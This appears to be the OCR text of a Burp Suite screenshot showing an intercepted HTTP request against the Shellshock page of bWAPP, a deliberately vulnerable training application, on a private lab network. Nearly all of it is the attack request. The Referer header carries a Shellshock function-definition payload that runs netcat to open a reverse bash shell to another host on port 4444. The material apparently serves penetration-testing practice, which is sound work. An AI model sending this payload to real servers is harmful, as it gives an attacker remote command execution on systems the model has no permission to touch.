 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.9:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
2 Host: 192.168.0.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: () { :;}; echo "Shellshock Vulnerability TEST" $(/bin/sh -c "nc -e /bin/bash 192.168.0.90 4444")
9 Cookie: security_level=0; PHPSESSID=65f1e53ae083dde4b5af9259feee3067
10 Upgrade-Insecure-Requests: 1
11
12